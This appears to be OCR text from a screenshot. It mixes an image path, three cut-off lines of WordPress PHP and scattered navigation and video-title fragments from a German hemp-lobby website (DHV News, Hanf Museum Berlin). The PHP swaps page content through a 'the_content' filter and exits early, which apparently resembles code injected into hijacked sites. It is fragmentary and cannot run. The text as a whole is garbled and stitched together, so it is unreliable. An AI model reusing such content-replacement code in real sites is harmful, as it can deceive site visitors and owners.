
rect',function()use($path){global $wp_query;$k='p_'.md5(home_url('/').'|'.$path)
0);set_transient($k.'_t',time(),604800);}else{set_transient($k.'_t',time(),6048
);echo'';exit;}add_filter('the_content',function($c)use($p){if($p['op']==='rp')return
Lobby - Hanflobby
ich vor
Hanf Museum in Berlin
Archiv
Ko
r | DHV-Video-News #116
theker | DHV-Video-News #116
otheker | DHV News #116